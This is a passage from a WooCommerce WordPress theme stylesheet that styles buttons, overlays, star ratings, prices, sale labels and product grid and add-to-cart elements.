	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow:0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow:0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.435) inset;
	text-transform:uppercase;
	box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;
	text-shadow: none
}
body.noTouch_action .btn:hover,
html .noTouch_action.woocommerce #content input.button:hover, 
html .noTouch_action.woocommerce #respond input#submit:hover, 
html .noTouch_action.woocommerce a.button:hover, 
html .noTouch_action.woocommerce button.button:hover, 
html .noTouch_action.woocommerce input.button:hover, 
html .noTouch_action.woocommerce-page #content input.button:hover, 
html .noTouch_action.woocommerce-page #respond input#submit:hover, 
html .noTouch_action.woocommerce-page a.button:hover, 
html .noTouch_action.woocommerce-page button.button:hover, 
html .noTouch_action.woocommerce-page input.button:hover,
.noTouch_action .wpcf7 input[type^="submit"]:hover{
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}

.btn.type-1, .btn.type-2, .btn.type-4{
line-height: normal;
padding: 9px 20px 6px;
border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;-o-border-radius: 5px;
}
input.btn.type-1, input.btn.type-2{
	padding:7px 20px 8px
}
html .woocommerce input.button[type="submit"], 
html .woocommerce-page input.button[type="submit"],
html .woocommerce #content input.button[type="submit"],
html .woocommerce-page #content input.button[type="submit"]{
	border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px;-o-border-radius: 5px;
	line-height: normal;
	padding:8px 20px 7px;
	background-color: #2f2f2f;
	border-color: #000;
	color: #fff;
}
.woocommerce a.button:active, .woocommerce button.button:active, .woocommerce input.button:active, .woocommerce #respond input#submit:active, .woocommerce #content input.button:active, .woocommerce-page a.button:active, .woocommerce-page button.button:active, .woocommerce-page input.button:active, .woocommerce-page #respond input#submit:active, .woocommerce-page #content input.button:active{
	top:0!important
}

.btn.type-3, #loginform-custom .button-primary{
background-color: #41afbc;
min-width: 80px;
color: #ffffff;
font-family: Arial;
font-weight: bold;
border-color: transparent;

}
.noTouch_action .btn.type-3:hover{
background-color: #3db0c1;
color: #ffffff;
}

.btn.access-btn,
.btn.type-2{
	background-color: #2f2f2f;
	border-color: #000;
	color: #fff
}
.btn.type-4,
.block_catagory_1 .btn.platform-btn,
.block_catagory_1  .dolor-btn-box .btn,
.wd-platform-box .bottom_block .dolor-btn{
	background-color: #7abc48;
	border-color: #65a73e;
	color: #fff
}
.btn.type-1,
.block_catagory_2  .btn.platform-btn ,
.block_catagory_2  .dolor-btn-box .btn,
.btn.button_create_account_continue{
	background-color: #b0340b;
	border-color: #982909;
	color: #fff
}
.block_catagory_3  .btn.platform-btn,
.block_catagory_3  .dolor-btn-box .btn,
.wpcf7 input[type^="submit"] ,
.block_catagory_3 .dolor-btn-box .btn{
	background-color: #48b8c2;
	border-color: #2f99a6;
	color: #fff
}

.btn.proceed-checkout {
	position: relative;
	width: 100%;
	line-height: 100%;
	font-size: 16px;
	padding:12px 20px;
	text-transform: none;
	border: 1px solid #de440f;
	background-color:#9a2709;
	box-shadow: 0 0 8px #de440f inset; 
	-moz-box-shadow: 0 0 8px #de440f inset;
	-webkit-box-shadow: 0 0 8px #de440f inset;
}

.btn.proceed-checkout > span.glyphicon {
	margin-top: -8px;
    position: absolute;
    right: 20px;
    top: 50%;
	text-shadow:0 2px 0 rgba(0, 0, 0, 0.25)
}



/*==============================================================*/
/*            WPDANCE  III. BUTTON FEEDBACK                 */
/*==============================================================*/

#feedback {
    position: fixed;
    right: 0;
    top: 50%;
    margin-top: -40px;
    width: 28px;
    height: 88px;
    z-index: 1000;
}

#feedback a.feedback-button {
    display: inline-block;
    width: 28px;
    height: 88px;
    text-align: center;
	background:#AA4337 url(../images/icon_feedback.png) no-repeat;
}



/*==================================================================*/
/*            WPDANCE  IV. FEED BACKGROUND FOR PP OVERLAY       */
/*==================================================================*/

html div.pp_overlay {
    background: rgba(0,0,0,0.65);
	z-index:999999;
	opacity:0.8!important;filter:alpha(opacity=80)!important;
}

html div.pp_pic_holder {
	z-index:9999999;
	overflow:hidden;
	background:#fff;
}

html.ie8 div.pp_overlay {
    background: url(../images/bg_pretty.png) repeat;
}

div.pp_woocommerce > div.ppt {
	display:none!important;
}

div.pp_woocommerce a.pp_contract:before, 
div.pp_woocommerce a.pp_expand:before{
	content:"\f065";
	font-family:"FontAwesome";
}

div.pp_woocommerce a.pp_contract, 
div.pp_woocommerce a.pp_expand {
	left:0;
	top:0;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border:0;
	width:30px;
	height:30px;
}

/*==============================================================*/
/*            WPDANCE  V. NICESCROLL                        */
/*==============================================================*/
.nicescroll-rails {
    opacity: 1!important;
    filter: alpha(opacity=100)!important;
    z-index: 32!important;
}


/*==============================================================*/
/*            WPDANCE  VI. FIX BUG GOOGLE MAP               */
/*==============================================================*/
#map_container img {
    max-width: 1000000000px;
}


/*==============================================================*/
/*            WPDANCE  VII. STAR RATING                     */
/*==============================================================*/
html .woocommerce .star-rating,html .woocommerce-page .star-rating, .pp_woocommerce .product .star-rating{line-height:1.25}
.woocommerce .star-rating, 
.woocommerce-page .star-rating, .pp_woocommerce .product .star-rating {
    font-family: 'star'!important;
	color:#e1400c;
	font-size: 9px;
	letter-spacing: 1.5px;
	width: 7em
}

html .woocommerce .products .product .star-rating {
    line-height: 18px;
    height: 18px;
	position:relative;
	margin-bottom:13px;
}
.pp_woocommerce .product .star-rating {
	left:0%;
}

html .woocommerce .star-rating:before, 
html .woocommerce-page .star-rating:before,
.pp_woocommerce .product .star-rating:before {
    top: 0;
	content:"SSSSS";
}

html .woocommerce .star-rating span:before, 
html .woocommerce-page .star-rating span:before,
html .pp_woocommerce .summary .star-rating span:before {
    top: 0;
}

html .woocommerce .star-rating, 
html .woocommerce-page .star-rating,
html .pp_woocommerce .summary .star-rating ,.pp_woocommerce .product .star-rating {
    height: 13px;
}



/*==============================================================*/
/*            WPDANCE  VIII. PRICE OF PRODUCT               */
/*==============================================================*/

.price,
html .woocommerce ul.products li.product .price, 
html .woocommerce-page ul.products li.product .price,
html .woocommerce .products .product .price, 
html .woocommerce-page .products .product .price,
html .woocommerce div.product span.price, 
html .woocommerce div.product p.price, 
html .woocommerce #content div.product span.price, 
html .woocommerce #content div.product p.price, 
html .woocommerce-page div.product span.price, 
html .woocommerce-page div.product p.price, 
html .woocommerce-page #content div.product span.price, 
html .woocommerce-page #content div.product p.price,
html .home .products .product .price {
    font-size: 14px;
	font-weight:bold;
	display:block;
	margin: 3px 0px;
	color: #1e1e1e
}

span.amount {
	font-weight:500;
	font-size:14px;
	letter-spacing: -1px;
}

.price del,
html .woocommerce ul.products li.product .price del, 
html .woocommerce-page ul.products li.product .price del,
html .woocommerce .products .product .price del, 
html .woocommerce-page .products .product .price del,
html .woocommerce div.product span.price del, 
html .woocommerce div.product p.price del, 
html .woocommerce #content div.product span.price del, 
html .woocommerce #content div.product p.price del, 
html .woocommerce-page div.product span.price del, 
html .woocommerce-page div.product p.price del, 
html .woocommerce-page #content div.product span.price del, 
html .woocommerce-page #content div.product p.price del,
html .home #content div.product p.price del {  margin-right: 4px;font-style:normal;color: #808080}

.price .from,
.price .to,
html .woocommerce .products .product .price .from, 
html .woocommerce-page .products .product .price .from,
html .woocommerce .products .product .price .to, 
html .woocommerce-page .products .product .price .to,
html .home .products .product .price .from ,
html .home .products .product .price .to {
    font-size: 14px;
    text-transform: lowercase;
}

.price ins,
html .pp_woocommerce .price ins,
html .woocommerce .products .product .price ins,
html .woocommerce-page .products .product .price ins,
html .home .products .product .price ins {
    text-decoration: none;
}



/*==============================================================*/
/*            WPDANCE  IX. LABEL OF PRODUCTS                */
/*==============================================================*/

.product_label {}

span.onsale,
html .woocommerce span.onsale, 
html .woocommerce-page span.onsale,
html .woocommerce .products .product .onsale, 
htlm .woocommerce-page .products .product .onsale {
    display: table-cell;
	vertical-align:middle;
    position: relative;
    right: auto;
    left: auto;
    padding: 0;
    margin: 0 2px 0 0;
	line-height:normal;
    overflow: hidden;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;top:0;
	border:none;
	border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px
}
html .woocommerce ul.products li.product .onsale, html .woocommerce-page ul.products li.product .onsale{
	margin: 0
}
.product  div.product_label,.wd_quickshop .cs_label{position:absolute; width: 100%; height: 100%;
	z-index:100;}
.wd_quickshop .cs_label{left:15px;}
.product  div.product_label .onsale.product_label {position:absolute; margin: 0px;}
.product  div.product_label .onsale.product_label.label-bottom-right {bottom: 0; right:0; top:auto; left:auto;}
.product  div.product_label .onsale.product_label.label-bottom-left {bottom: 0; left:0;right:auto; top:auto;}
.product  div.product_label .onsale.product_label.label-top-left {top: 0; left:0;bottom:auto; right: auto;}
.product  div.product_label .onsale.product_label.label-top-right {top: 0; right:0; bottom: auto; left: auto;}

.product  div.product_label .featured.product_label {position:absolute; margin: 0px;}
.product  div.product_label .featured.product_label.label-bottom-right {bottom: 0; right:0; top:auto; left:auto;}
.product  div.product_label .featured.product_label.label-bottom-left {bottom: 0; left:0;right:auto; top:auto;}
.product  div.product_label .featured.product_label.label-top-left {top: 0; left:0;bottom:auto; right: auto;}
.product  div.product_label .featured.product_label.label-top-right {top: 0; right:0; bottom: auto; left: auto;}


html .woocommerce div.product form.cart .variations label, 
html .woocommerce #content div.product form.cart .variations label, 
html .woocommerce-page div.product form.cart .variations label, 
html .woocommerce-page #content div.product form.cart .variations label {
	padding-top: 3px;
}

legend {
display: block;
width: 100%;
padding: 0;
margin-bottom: 10px;
padding: 20px 0 5px 0;
font-size: 16px;
border: 0;
border-bottom: 1px solid #e5e5e5;
}

.products .product .onsale .off_number,
html .woocommerce .products .product .onsale .off_number, 
htlm .woocommerce-page .products .product .onsale .off_number {
	width:100%;
	display:inline-block;
}

.products .product .onsale, 
html .woocommerce .products .product .onsale, 
html .woocommerce-page .products .product .onsale, 
.products .product .onsale span,
html .woocommerce .products .product .onsale span, 
htlm .woocommerce-page .products .product .onsale span {
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
}
.cs_label{float:left;}

.single-product .sale  .row .cs_label{position:absolute;left:10px;top:10px;z-index:10}

/*.products .product span.featured:before,
html .woocommerce .products .product span.featured:before, 
htlm .woocommerce-page .products .product span.featured:before {
	content:"hot";
	text-transform:uppercase;
	font-size:16px;
	color:#fff;
	font-weight:bold;
	display:table-cell;vertical-align:middle;
}*/


/*==============================================================*/
/*            WPDANCE  IX - x. QUICK SHOP               */
/*==============================================================*/
.touch_action #em_quickshop_handler { display: none!important}
#em_quickshop_handler {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 0;
	color: transparent;
	display: inline-block;
	width: auto;
	text-align: center;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border: 1px solid #cacaca;
	background-color: #fff;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.19) 83%, rgba(0,0,0,0.28) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.19)), color-stop(100%,rgba(0,0,0,0.28))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	width: 42px;
	height: 25px;
	transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-moz-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	-webkit-transition: opacity 0.6s ease-in-out 0s,left 0s ease-in-out 0s;
	display: block!important
}
#em_quickshop_handler:hover {
	border:1px solid #000;
	background-color: #2f2f2f;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.1) inset; 
}
#em_quickshop_handler span:before{
	content: "";
	position: absolute;
	top: 6px;
	left: 50%;
	right: auto;
	background: url(../images/button.png) no-repeat 0 0;
	width: 23px;
	height: 14px;
	margin-left: -12px;
	transition: opacity 0.6s ease-in-out 0s;
	-moz-transition: opacity 0.6s ease-in-out 0s;
	-webkit-transition: opacity 0.6s ease-in-out 0s;
}
#em_quickshop_handler:hover span:before {
	background-position: 0 -24px;
}

	
/*==============================================================*/
/*            WPDANCE  X. STYLE FOR PRODUCTS                    */
/*==============================================================*/

ul.products ,
html .woocommerce ul.products ,
html .woocommerce-page ul.products  
{
	padding-top: 22px
}
.grid .products.tab-product-content > ul , html .woocommerce .products.tab-product-content > ul, .products.tab-product-content > ul{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: left;
	-moz-justify-content: left;
	-ms-justify-content: left;
	-webkit-justify-content: left;
	justify-content: left;
	margin: 0 -20px;
	width: auto
} 
.grid .products.tab-product-content > ul:before , html .woocommerce .products.tab-product-content > ul:before{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: left;
	-moz-justify-content: left;
	-ms-justify-content: left;
	-webkit-justify-content: left;
	justify-content: left;
	width: auto
} 

.products .product,
html .woocommerce #content div.product, 
html .woocommerce div.product, 
html .woocommerce-page #content div.product, 
html .woocommerce-page div.product
{
	display: inline-block;
	float: none;
	vertical-align: top;
	margin:0 0 10px;
}
.ie9 .products .product, html.ie9  .woocommerce #content div.product, html.ie9  .woocommerce div.product, html.ie9  .woocommerce-page #content div.product, html.ie9  .woocommerce-page div.product {
	margin-left: -3px
}

html .woocommerce .products .product.first,
html .woocommerce-page .products .product.first{clear:both}

.products .product .wd_product_wrapper,,
html .woocommerce .products .product .wd_product_wrapper,
html .woocommerce-page .products .product .wd_product_wrapper{padding:0 20px 40px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}


body .products .product .product_thumbnail_icon .btn:before{content:"";position:absolute;top:3px;left:50%;right:auto;background:url(../images/button.png) no-repeat -33px 0;width:21px;height:17px;margin-left:-10px}
body .products .product .product_thumbnail_icon .btn {font-size: 0;}
body .products .product .product_thumbnail_wrapper .btn:hover:before{opacity:1;filter: alpha(opacity=100);background-position:-33px -19px;height:20px;top:0;transition:all 0.6s ease-in-out 0s;	-moz-transition:all 0.6s ease-in-out 0s;-webkit-transition:all 0.6s ease-in-out 0s;}

body .products .product .product_thumbnail_icon .btn-qs{right:auto;left:20px;}

.wd_product_wrapper{text-align:center;padding:0 20px}
.product-meta-wrapper{text-align:left}
.product-meta-wrapper .heading-title,
.wp_info .wp_name{
	font-size: 13px;
	line-height: 100%;
	padding-bottom:0;
	margin-bottom:0;
}
/*.product-meta-wrapper .heading-title a,
.wp_info .wp_name a{
	font-size: 14px
}*/
html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li a, 
html .woocommerce-page ul.cart_list li a, html .woocommerce-page ul.product_list_widget li a,
html .wp_info .wp_name a{ 
	font-weight: 400;
	font-size: 13px
}
div.product_thumbnail_wrapper a.add_to_cart_button {
	position: absolute; bottom: 5px; right: 6px; margin: 0;
	padding-left: 10px; padding-right: 10px;
	display: inline-block;
	font-size: 0;
	color: transparent;
	width: 42px; height: 25px;
	transition: all 0.6s ease-in-out 0s; -moz-transition: all 0.6s ease-in-out 0s; -webkit-transition: all 0.6s ease-in-out 0s;

	background: #fff;
	border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;
	border: 1px solid #cacaca;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.19) 83%, rgba(0,0,0,0.28) 100%); 
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.19)), color-stop(100%,rgba(0,0,0,0.28)));
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); 
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%);
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%);
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%);
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); 	*/
	opacity: 0;
	filter: alpha(opacity=0);
	z-index: 101
}

.noTouch_action .product_thumbnail_wrapper:hover .add_to_cart_button {
	opacity: 1;
	filter: alpha(opacity=100);
}
.noTouch_action .product_thumbnail_wrapper  .add_to_cart_button:hover{
	transition: all 0.6s ease-in-out 0s;
	-moz-transition: all 0.6s ease-in-out 0s;
	-webkit-transition: all 0.6s ease-in-out 0s;
	border:none;
	border:1px solid #982909;
	background-color: #ac330b;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 rgba(255, 255, 255, 0.1) inset; 
}
.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover:after {
 border:none;
}
.product_thumbnail_wrapper .add_to_cart_button:before {
	content: "";
	position: absolute;
	top: 3px;
	left: 50%;
	right: auto;
	background-image: url(../images/button.png);
	background-repeat: no-repeat ;
	background-position:-33px 0;
	width: 21px;
	height: 17px;
	margin-left: -10px;
	transition: all 0.6s ease-in-out 0s;
	-moz-transition: all 0.6s ease-in-out 0s;
	-webkit-transition: all 0.6s ease-in-out 0s;
	color:#303030
}
.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	color: #fff
}

.product_thumbnail_wrapper .wc-forward{
	display: none!important
}
.products .product .product_thumbnail_wrapper .product_type_simple:before {
	content: "\f07a";
	font:17px/18px 'FontAwesome';
	background:none
}
.products .product .product_thumbnail_wrapper .out_of_stock:before{
	content: "\f05e";
	font:17px/18px 'FontAwesome';
	background:none
}
.products .product .product_thumbnail_wrapper .out_of_stock{
	background: #8c8c8c!important;
	color: #fff!important
}
.products .product .product_thumbnail_wrapper .out_of_stock:hover{
	cursor: default
}
.products .product .product_thumbnail_wrapper .product_type_variable:before,
.products .product .product_thumbnail_wrapper .product_type_grouped:before{
	content: "\f00b";
	font:14px/20px 'FontAwesome';
	background:none
}
.products .product .product_thumbnail_wrapper .product_type_external:before{
	content: "\f07a";
	font:17px/18px 'FontAwesome';
	background:none
}


html .woocommerce ul.products li.product h3, html .woocommerce-page ul.products li.product h3, 
html .woocommerce .products .product .heading-title {
	width:100%;
	text-transform:none;
	padding:0;
	margin:0;
	font-weight:bold;
	overflow:hidden;
	display:block;
	font-size:12px;
	line-height:16px;
	letter-spacing:0;
}
html .woocommerce .products .product .heading-title a:hover {text-decoration:underline;}
html .woocommerce ul.products li.product h3 a, html .woocommerce-page ul.products li.product h3 a, 
html .woocommerce .products .product .heading-title  a{font-size:13px;line-height:14px;display:inline-block;  font-weight: 400;}

html .woocommerce .products .product .product_sku {
	font-size:11px;
	width:100%;
	float:left;
	display:inline-block;
	margin:0 0 8px;
}

#main-module-container .products  .product a .product-image-back {
	width: 100%;
}
#main-module-container .products  .product a .product-image-back img{

	opacity: 0;filter:alpha(opacity=0); 
	position: absolute;
	width: 100% !important;
    top: 0;
	z-index:10;
	left:-50%;
	transition:all 0.5s ease-out 0.3s!important;
	-moz-transition:all 0.5s ease-out 0.3s!important;
	-webkit-transition:all 0.5s ease-out 0.3s!important;
}
.touch_action #main-module-container .products  .product a .product-image-back{
	display: none
}
.noTouch_action #main-module-container .products  .product .product_thumbnail_wrapper:hover .product-image-back img{
	opacity:1;filter:alpha(opacity=100);left:0
}

/*#main-module-container .products  .product a .product-image-back img{display: block;
    height: auto !important;    
    position: absolute;
    top: 0;    
	display:none;z-index:10;*/
	
	/*transition:all 300ms ease-out 0s;opacity: 0;filter:alpha(opacity=0)*/
/*	}	
#main-module-container .products  .product .product_thumbnail_wrapper:hover .product-image-back img{display:block;animation: 700ms ease-in-out 0s normal none 1 fadeInDown;-webkit-animation: 700ms ease-in-out 0s normal none 1 fadeInDown;

/*opacity:1;filter:alpha(opacity=100);*/

/*}*/

/*#main-module-container .products  .product a .product-image-front img{display:block;}
#main-module-container .products  .product .product_thumbnail_wrapper:hover .product-image-front img{display:none;animation: 200ms ease-in-out 0s normal none 1 fadeInRight;}*/


html .woocommerce .products .product .wd_product_categories,
.products .product .wd_product_categories {
	line-height:14px;
	margin-bottom: 7px;
}

html .woocommerce .products .product .wd_product_categories a,
.products .product .wd_product_categories a{
	display:inline-block;
	line-height:11px;
	text-transform: uppercase;
	font-size: 10px
}
.wp_info .category{
	line-height:15px;
	margin-bottom: 6px
}
.wp_info .category a{
	display:inline-block;
	line-height:11px;
	text-transform: uppercase;
	font-size: 10px
}

html .woocommerce .products .product .wd_product_categories a:hover ,
.products .product .wd_product_categories a:hover{
	text-decoration:underline;
}

html .woocommerce .products .product .product_short_content {
	margin:0 0 10px;
	display:block;clear:both;
}
.products.grid .hidden-grid,
.products.list .hidden-list{display:none}

html .woocommerce .products .product a img,
html .woocommerce-page .products .product a img {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	margin-bottom:0;
}

html .woocommerce .products .product a:hover img,
html .woocommerce-page .products .product a:hover img {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}

/*html #main-module-container .products  .product a .product-image-back {
	z-index:0;
	left:1px;
	right:1px;
	top:1px;
	bottom:1px;
}

html #main-module-container .products  .product a .product-image-back img,
#main-module-container .products  .product a .product-image-front img {
	position:relative;
	transition:all .6s ease-in-out 0;
	-moz-transition:all .6s ease-in-out 0;
	-webkit-transition:all .6s ease-in-out 0;
}*/



html .woocommerce div.product form.cart table small.stock, 
html .woocommerce-page div.product form.cart table small.stock, 
html .woocommerce #content div.product form.cart table small.stock, 
html .woocommerce-page #content div.product form.cart table small.stock {
	font-size:12px;
	font-weight:normal;
	position:relative;
	top:2px;
	min-width:70px;
}


/*==============================================================*/
/*            WPDANCE  XI. STYLE FOR BUTTON ADD TO CART         */
/*==============================================================*/

.products .product .product_thumbnail_wrapper .list_add_to_cart a,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a {
	transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-moz-transform:scale(0,0);
	-o-transform:scale(0,0);
	z-index:6;
	position:absolute;
	bottom:1px;
	right:1px;
	top:auto;
	left:auto;
	overflow:hidden;
	width:26px;
	height:26px;
	border:0;
	font-size:0;
	color:transparent;
	background-image:none;
	filter:none;
	font-weight:400;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	transition:all .5s ease-in-out 0;
	-moz-transition:all .5s ease-in-out 0;
	-webkit-transition:all .5s ease-in-out 0;
	padding:0;
}

.ie8 .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie8 .woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie9 .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie9 .woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a,
.ie9 .woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a {
	display:none;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a:hover,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a:hover,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a:hover {
	background-image:none;
	filter:none;
}

.ie8 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie8 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .woocommerce .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a,
.ie9 .woocommerce-page .products .product .product_thumbnail_wrapper:hover .list_add_to_cart a {
	display:block;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a:after,
.products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button.product_type_variable:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button.product_type_variable:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button.product_type_variable:after {
	width:26px;
	height:26px;
	line-height:26px;
	text-align:center;
	position:absolute;
	left:0;
	top:0;
	content:"\f0ca";
	font-family:FontAwesome;
	text-indent:0;
	font-size:14px;
	transition:all .3s ease-in-out 0;
	-moz-transition:all .3s ease-in-out 0;
	-webkit-transition:all .3s ease-in-out 0;
	color:#fff;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button:after,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button:after,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.add_to_cart_button:after {
	content:"\f07a";
	font-size:16px;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart {
	right:34px;
	top:auto;
	bottom:2px;
	background:transparent;
	width:60px;
	color:#000;
	font-family:Roboto;
	font-size:10px;
	line-height:34px;
}

.products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:hover,
.woocommerce .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:hover,
.woocommerce-page .products .product .product_thumbnail_wrapper .list_add_to_cart a.added_to_cart:hover {
